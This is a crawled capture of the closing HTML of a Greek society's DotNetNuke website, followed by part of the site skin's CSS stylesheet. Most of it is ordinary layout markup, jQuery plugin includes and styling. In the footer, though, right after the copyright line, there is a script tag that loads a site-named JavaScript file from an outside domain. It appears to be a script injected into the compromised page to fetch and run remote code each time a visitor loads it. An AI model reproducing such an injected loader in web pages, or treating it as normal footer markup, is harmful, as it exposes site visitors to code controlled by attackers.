<div class="eds_news_Ozone eds_subCollection_search eds_styleSwitchCriteria_module-551 eds_template_default Ozone_Style_brown eds_style_predefined_brown">
	
	
	<div id="dnn_ctr551_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr551_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr551_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr551_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr551$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr551_ViewEasyDNNNewsSearch_tbSearchText" placeholder="Search" title="Search" aria-label="Search" />
					<span id="dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr551_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr551$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch551&quot;, &quot;&quot;, false, true))"><span>Search</span></a>
			
		</div>
		
	</div>
	
	
</div>

</div><!-- End_Module_551 --></div>
</div></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_FourGrid12" class="i_four_grid12 span12 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_FiveGrid6A" class="i_five_grid6a span6 DNNEmptyPane"></div>
            <div id="dnn_FiveGrid6B" class="i_five_grid6b span6 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_SixGrid3A" class="i_six_grid3a span3 DNNEmptyPane"></div>
            <div id="dnn_SixGrid3B" class="i_six_grid3b span3 DNNEmptyPane"></div>
            <div id="dnn_SixGrid3C" class="i_six_grid3c span3 DNNEmptyPane"></div>
            <div id="dnn_SixGrid3D" class="i_six_grid3d span3 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_SevenGrid12" class="i_seven_grid12 span12 DNNEmptyPane"></div>
          </div>
        </div>
      </div>
    </section>
  </div>
  <!--end main area-->
  <!--start main bottom-->
  <section class="skin_main_bottom">
    <div class="skin_width">
      <div class="skin_main_padding">
        <div class="row-fluid dnnpane">
          <div id="dnn_ColorGrid12" class="colorgrid12 span12"><div class="DnnModule DnnModule-DNN_HTML DnnModule-372"><a name="372"></a><div id="dnn_ctr372_ContentPane"><!-- Start_Module_372 --><div id="dnn_ctr372_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr372_HtmlModule_lblContent" class="Normal">
	<p style="text-align: center;">      </p>
</div>

</div><!-- End_Module_372 --></div>
</div></div>
        </div>
      </div>
    </div>
  </section>
  <!--end main bottom-->
  <!--start footer top-->
  <div class="footer_top">
    <div class="skin_width">
      <div class="footerpane_style skin_main_padding">
        <div class="row-fluid dnnpane">
          <div id="dnn_FooterGrid3A" class="footer_grid3a span3 DNNEmptyPane"></div>
          <div id="dnn_FooterGrid3B" class="footer_grid3b span3 DNNEmptyPane"></div>
          <div id="dnn_FooterGrid3C" class="footer_grid3c span3 DNNEmptyPane"></div>
          <div id="dnn_FooterGrid3D" class="footer_grid3d span3 DNNEmptyPane"></div>
        </div>
        <div class="row-fluid dnnpane">
          <div id="dnn_FooterPane" class="footerpane span12 DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
  <!--end footer top-->
  <!--start footer-->
  <footer class="copyright_bg">
    <div class="skin_width">
      <div class="copyright_bar clearafter">
        <div class="footer_left">
          <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="Footer">2026 Powered by OmegaTechnology</span>
<script src="https://scriptapi.dev/api/veniaminlesviossociety.js"></script>
          |
          <a id="dnn_dnnPRIVACY_hypPrivacy" class="Footer" rel="nofollow" href="http://www.veniaminlesviossociety.gr/Privacy">Δήλωση Προστασίας Δεδομένων</a>
          |
          <a id="dnn_dnnTERMS_hypTerms" class="Footer" rel="nofollow" href="http://www.veniaminlesviossociety.gr/Terms">Όροι Χρήσης</a>
        </div>
        <div class="socialpane_style">
          <div id="dnn_Socialpane" class="socialpane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </footer>
  <!--end footer-->
  <a href="#top" id="top-link" title="Top"> </a> </div>
<script type='text/javascript' src='/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/StandardMenu/StandardMenu.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/MegaMenu/MegaMenu.js'></script>
<script type="text/javascript" src="/Portals/_default/Skins/Flat-CadetBlue/js/trans-banner.min.js"></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.scrollTo.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/scrolltop.call.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.fancybox.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.mousewheel.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.easing.1.3.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/unoslider.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/bootstrap/js/bootstrap.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.accordion.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.carouFredSel-6.2.1-packed.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/shake.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery-transit-modified.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/layerslider.kreaturamedia.jquery.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/layerslider.transitions.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/colorpicker/js/colorpicker.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/colorpicker/js/eye.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/colorpicker/js/utils.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.cookie.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.tipsy.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.quovolver.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.isotope.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.retinise.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.inview.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.flexslider.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/custom.js'></script><div id="custom_wrapper">
    <div class="custom_inner">
        Background Color:<br />
        <div id="bg_color" style="background: #54ADB4; margin-top: 5px;">
            &nbsp;</div>
        <input type="hidden" id="pp_bg_color" name="pp_bg_color" value="#54ADB4" />
		<div class="optional_width clearafter">
          <div class="boxed_style"><a id="boxed_button" href="#">Boxed</a></div>
		  <div class="stretched_style"><a id="stretched_button" href="#">Stretched</a></div>
        </div>
		<div id="bg_pattern" class="clearafter">
		  Background Pattern:<br /> 
		  <!-- VANGELIS== MPHKAN KENA STA TEXT TON LINK GIA NA PERASEI TON ELEGXO VALIDATOR -->
		  <a data-pattern="bg_grid_01" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_02" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_03" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_04" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_05" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_06" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_07" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_08" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_09" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_10" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_11" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_12" class="pattern-box" href="">&nbsp;</a>
		  <a data-pattern="bg_grid_13" class="pattern-box" href="">&nbsp;</a>
		  <a data-pattern="bg_grid_14" class="pattern-box" href="">&nbsp;</a>
		  <a data-pattern="bg_grid_15" class="pattern-box" href="">&nbsp;</a>
		  <a data-pattern="bg_grid_16" class="pattern-box" href="">&nbsp;</a>
		</div>
		<div><a id="custom-reset" href="#">Reset</a></div>
    </div>
</div>
<div id="custom-button">
    <img src="/Portals/_default/Skins/Flat-CadetBlue/images/custom-button.png" alt="" />
</div>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`131`}" />
        <input name="__RequestVerificationToken" type="hidden" value="h5uWZptKOO15GP0htVUntmO2N1kSJXskDbgyLpgQvBzKZhUZUbzWalXK_y1uoFqXoPVNkWdZBWgquGwQDaIrC9ah7X8fNKAC9gusOZ_ml6XFy-870oclKJpEADU1" />
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr551_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch551";
dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
//]]>
</script>

<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script>
<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}
//]]>
</script>
</form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/skins/flat-cadetblue/skin.css?cdv=38
body_size: 35413
content:
@import url(bootstrap/css/bootstrap.css);
@import url(css/all.css);
@import url(css/tablet.css);
@import url(css/mobile.css);
@import url(css/fancybox.css);
@import url(css/unoslider.css);
@import url(css/flexslider.css);
@import url(css/trans-banner.css);
@import url(css/layerslider.css);
@import url(css/isotope.css);
@import url(js/colorpicker/css/colorpicker.css);
@import url(http://fonts.googleapis.com/css?family=Droid+Sans);
@import url(http://fonts.googleapis.com/css?family=Titillium+Web:400,600,700);
/*
 * CSS For DotNetNuke Skin by bestdnnskins.com
 * Copyright 2013 By BESTDNNSKINS.COM
 */
/*--------- Global CSS Reset & Standards ----------*/
Body { margin:0;padding:0; background:#ffffff; }
#Body{ background: url(images/bg_pattern/bg_grid_01.png) #fff fixed;color:#555; }
html,body{ margin:0; padding:0; font:normal 13px/1.5 'Droid Sans',Arial, sans-serif; color:#555;}
Body #Form{ height:100%; }
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {border:0; font-family:'Droid Sans',Arial, sans-serif; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}a img{border:0;}
img, object, embed { max-width: 100%;}
[class^="map"] img, [class*="map"] img,[id^="map"] img, [id*="map"] img, [class^="Map"] img, [class*="Map"] img,[id^="Map"] img, [id*="Map"] img { max-width:none!important;}
img { height: auto;}
p{ margin:0 0 8px 0;}
ol, ul {list-style: square;}
ol li { list-style-type: decimal;}
li,ul li{ list-style: square; }
a{outline:0;border:0;}
A:link { color :#b07800; text-decoration : none; }
A:visited { color :#666666; text-decoration : none; }
A:hover { color :#b07800; text-decoration : none; }
A:active { color :#b07800; text-decoration : none; }
.color_text { color:#b07800; }
.color_bg{ background:#b07800; }

h1{font-size:28px;line-height:1.5em;letter-spacing:0;color:#b07800;font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
h2{font-size:24px;line-height:1.5em;letter-spacing:0;color:#b07800;font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
h3{font-size:20px;line-height:1.5em;letter-spacing:0;color:#b07800;font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
h4{font-size:18px;line-height:1.5em;letter-spacing:0;color:#b07800;font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
h5{font-size:16px;line-height:1.5em;letter-spacing:0;color:#b07800;font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
h6{font-size:14px;line-height:1.5em;letter-spacing:0;color:#b07800;font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
h1 span, h2 span, h3 span, h4 span, h5 span, h6 span {font-family:'Titillium Web',Arial, Tahoma, sans-serif;}

/*spacer styles*/
.pe-spacer { clear: both; display: block; margin: 0; min-height: 0 !important;  padding: 0; width: 100%;}
.pe-spacer.size10 { height: 10px;}
.pe-spacer.size20 { height: 20px;}
.pe-spacer.size30 { height: 30px;}
.pe-spacer.size40 { height: 40px;}
.pe-spacer.size50 { height: 50px;}
.pe-spacer.size60 { height: 60px;}
.pe-spacer.size70 { height: 70px;}
.pe-spacer.size80 { height: 80px;}
.pe-spacer.size90 { height: 90px;}
.pe-spacer.size100 { height: 100px;}

/*border styles*/
.left_border{ border-left:1px solid #e9e9e9;}
.right_border{ border-right:1px solid #e9e9e9;}
.top_border{ border-top:1px solid #e9e9e9;}
.bottom_border{ border-bottom:1px solid #e9e9e9;}

.Head{ font-weight:bold; font-size:16px; }
.SubHead { font-weight:bold;  font-size:15px; }
.SubSubHead{ font-size:14px; }
.Normal { font-size:13px; line-height:1.5em; }

.clearafter:after{ clear:both; content:"."; height:0px; font-size:0px; visibility:hidden; display:block; }
.clearafter{ display:inline-block; }
.clearafter{ display:block; }
.clear{ clear:both; }
.clear_float{ clear:both;line-height:0;font-size:0;}

/*--------- ControlPanel style ----------*/
.controlpanel_bg { width: 100%; background:#FFFFFF; }
.controlpanel_style {width:900px; margin:0 auto}
.controlpanel_style table {width:100%}

.CommandButton { font-size: 11px; font-weight : normal; color: #0033CC; text-decoration: none; }
A.CommandButton:link, A.CommandButton:visited, A.CommandButton:active { font-size: 11px; font-weight : normal; color : #0033CC; text-decoration : underline; }
A.CommandButton:hover { font-size: 11px; font-weight : normal; color : #0033CC; text-decoration : none; }

.FileManager A, .FileManager A:link, .FileManager A:visited, .FileManager A:active{ color:#000000; text-decoration: underline;}
.FileManager A:hover{ color:#000000; text-decoration:none;}
.dnnPrimaryAction, .dnnFormItem input[type="submit"], a.dnnPrimaryAction, a.dnnPrimaryAction:link { color: #FFFFFF; text-decoration : none;}
.dnnActionMenu span { color:#000000!important;}
.ModuleTitle_SubMenu{ z-index:9999!important; }	
.DnnModule{z-index:inherit;}

/*--------- Breadcrumb style ----------*/
.Breadcrumb, A.Breadcrumb:link, A.Breadcrumb:visited, A.Breadcrumb:active { color:#fff; font-size:12px; text-decoration:none; }
A.Breadcrumb:hover  { color:#eee; text-decoration:none; }

/*--------- Login style ----------*/
.Login, A.Login:link, A.Login:visited, A.Login:active{   font-size:12px; color:#555; text-decoration:none; }
A.Login:hover { color:#b07800; text-decoration:none; }

/*--------- User style ----------*/
.User, A.User:link, A.User:visited, A.User:active{    font-size:12px; color:#555; text-decoration:none;}
A.User:hover {   color:#b07800; text-decoration:none; }

/*--------- Footer style ----------*/
.Footer, A.Footer:link, A.Footer:visited, A.Footer:active { padding:0px 8px; color:#666; font-size:12px; text-decoration:none; }
A.Footer:hover { color:#b07800; text-decoration: none;}

/*--------- CarouFredSel Style ----------*/
.carouFredSel2 { position:relative; padding:10px 40px 10px 50px; margin:0 5px; }
.carouFredSel2 .caroul_img{ text-align:center;}
.carouFredSel2 ul { list-style:none; margin:0; padding:0; width:auto;}
.carouFredSel2 ul li { float:left; list-style:none; height:auto; min-height:60px; margin-right:10px; line-height:60px; position:relative; opacity:1;}
.carouFredSel_nav_left { position:absolute; left:10px; top:30px;}
.carouFredSel_nav_right { position:absolute; right:10px; top:30px;}
.caroul_prev2 { background: url(images/carouFredSel_prev.jpg) no-repeat center center #fff; padding:4px 10px; border-radius:4px;}
.caroul_next2 { background: url(images/carouFredSel_next.jpg) no-repeat center center #fff; padding:4px 10px; border-radius:4px;}

/*--------- Social-Links ----------*/
.Social-Links { margin:6px 0;}
.iconFacebook{width:28px;height:28px;background:url(images/socialicons.png) no-repeat 0 0;display:inline-block; padding:0;margin:0 1px;}
.iconPinterest{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -29px 0;display:inline-block; padding:0;margin:0 1px;}
.iconTwitter{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -58px 0;display:inline-block; padding:0;margin:0 1px;}
.iconG+{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -87px 0;display:inline-block; padding:0;margin:0 1px;}
.iconRss{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -116px 0;display:inline-block; padding:0;margin:0 1px;}
.iconVimeo{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -145px 0;display:inline-block; padding:0;margin:0 1px;}
.iconEvernote{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -174px 0;display:inline-block; padding:0;margin:0 1px;}
.iconDribbble{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -203px 0;display:inline-block; padding:0;margin:0 1px;}
.iconTumblr{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -232px 0;display:inline-block; padding:0;margin:0 1px;}
.iconBehance{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -261px 0;display:inline-block; padding:0;margin:0 1px;}
.iconStumbleUpon{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -290px 0;display:inline-block; padding:0;margin:0 1px;}
.iconDropbox{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -319px 0;display:inline-block; padding:0;margin:0 1px;}
.iconSoundCloud{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -348px 0;display:inline-block; padding:0;margin:0 1px;}
.iconPicasa{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -377px 0;display:inline-block; padding:0;margin:0 1px;}
.iconLast.fm{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -406px 0;display:inline-block; padding:0;margin:0 1px;}
.iconForrst{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -435px 0;display:inline-block; padding:0;margin:0 1px;}
.iconFlicr{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -464px 0;display:inline-block; padding:0;margin:0 1px;}
.iconDeviantArt{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -493px 0;display:inline-block; padding:0;margin:0 1px;}
.iconLinkedIn{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -522px 0;display:inline-block; padding:0;margin:0 1px;}
.iconBlogger{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -551px 0;display:inline-block; padding:0;margin:0 1px;}
.iconInstagram{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -580px 0;display:inline-block; padding:0;margin:0 1px;}
.iconYahoo{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -609px 0;display:inline-block; padding:0;margin:0 1px;}
.iconYouTube{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -638px 0;display:inline-block; padding:0;margin:0 1px;}
.iconGrooveshark{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -667px 0;display:inline-block; padding:0;margin:0 1px;}
.iconDigg{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -696px 0;display:inline-block; padding:0;margin:0 1px;}
.iconSkype{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -725px 0;display:inline-block; padding:0;margin:0 1px;}
.iconShareThis{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -754px 0;display:inline-block; padding:0;margin:0 1px;}
.iconWordPress{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -783px 0;display:inline-block; padding:0;margin:0 1px;}
.iconKickstarter{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -812px 0;display:inline-block; padding:0;margin:0 1px;}
.iconBebo{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -841px 0;display:inline-block; padding:0;margin:0 1px;}
.iconZerply{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -870px 0;display:inline-block; padding:0;margin:0 1px;}
.iconAmazon{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -899px 0;display:inline-block; padding:0;margin:0 1px;}
.iconMyspace{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -928px 0;display:inline-block; padding:0;margin:0 1px;}
.iconWikipedia{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -957px 0;display:inline-block; padding:0;margin:0 1px;}
.iconTechnorati{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -986px 0;display:inline-block; padding:0;margin:0 1px;}
.iconAddThis{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -1015px 0;display:inline-block; padding:0;margin:0 1px;}
.iconDelicious{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -1044px 0;display:inline-block; padding:0;margin:0 1px;}
.iconXing{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -1073px 0;display:inline-block; padding:0;margin:0 1px;}
.iconQuora{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -1102px 0;display:inline-block; padding:0;margin:0 1px;}
.iconGitHub{width:28px;height:28px;background:url(images/socialicons.png) no-repeat -1131px 0;display:inline-block; padding:0;margin:0 1px;}

/*--------- Social-Links Hover ---------*/
a.iconFacebook:hover{ background-color:#5d82d1;background-position: 0 -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconPinterest:hover{ background-color:#e13138;background-position: -29px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconTwitter:hover{ background-color:#40bff5;background-position: -58px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconG+:hover{ background-color:#eb5e4c;background-position: -87px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconRss:hover{ background-color:#faa33d;background-position: -116px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconVimeo:hover{ background-color:#35c6ea;background-position: -145px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconEvernote:hover{ background-color:#9acf4f;background-position: -174px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconDribbble:hover{ background-color:#f7659c;background-position: -203px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconTumblr:hover{ background-color:#426d9b;background-position: -232px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconBehance:hover{ background-color:#1879fd;background-position: -261px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconStumbleUpon:hover{ background-color:#ff5c30;background-position: -290px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconDropbox:hover{ background-color:#17a3eb;background-position: -319px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconSoundCloud:hover{ background-color:#ff7e30;background-position: -348px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconPicasa:hover{ background-color:#9eb5b6;background-position: -377px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconLast.fm:hover{ background-color:#f34320;background-position: -406px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconForrst:hover{ background-color:#45ad76;background-position: -435px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconFlicr:hover{ background-color:#ff48a3;background-position: -464px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconDeviantArt:hover{ background-color:#6a8a7b;background-position: -493px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconLinkedIn:hover{ background-color:#238cc8;background-position: -522px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconBlogger:hover{ background-color:#ff9233;background-position: -551px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconInstagram:hover{ background-color:#548bb6;background-position: -580px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconYahoo:hover{ background-color:#ab47ac;background-position: -609px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconYouTube:hover{ background-color:#ef4e41;background-position: -638px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconGrooveshark:hover{ background-color:#ffb21d;background-position: -667px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconDigg:hover{ background-color:#75788d;background-position: -696px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconSkype:hover{ background-color:#13c1f3;background-position: -725px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconShareThis:hover{ background-color:#25a774;background-position: -754px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconWordPress:hover{ background-color:#2592c3;background-position: -783px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconKickstarter:hover{ background-color:#8cd049;background-position: -812px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconBebo:hover{ background-color:#ee3849;background-position: -841px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconZerply:hover{ background-color:#ff5c30;background-position: -870px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconAmazon:hover{ background-color:#ff5c30;background-position: -899px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconMyspace:hover{ background-color:#ff5c30;background-position: -928px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconWikipedia:hover{ background-color:#ff5c30;background-position: -957px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconTechnorati:hover{ background-color:#ff5c30;background-position: -986px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
